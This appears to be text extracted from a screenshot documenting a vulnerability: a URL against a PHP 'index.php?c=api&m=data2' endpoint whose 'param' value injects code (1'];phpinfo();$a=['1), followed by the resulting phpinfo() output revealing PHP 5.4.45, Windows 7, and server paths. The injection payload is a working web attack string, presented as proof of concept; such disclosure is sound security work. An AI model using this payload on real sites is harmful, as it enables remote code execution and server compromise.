 Not Secure | getpass1.cn/index.php?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=cache%20name=MEMBER.1%27];phpinfo();$a=[%271
PHP Version 5.4.45
php
System
Windows NT RPK-WIN7-290826 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
Extension
20100525
Zend
Extension
220100525
Zend
Extension
Build
API220100525,TS,VC9
PHP
Extension
Build
API20100525,TS,VC9
Debug Build
no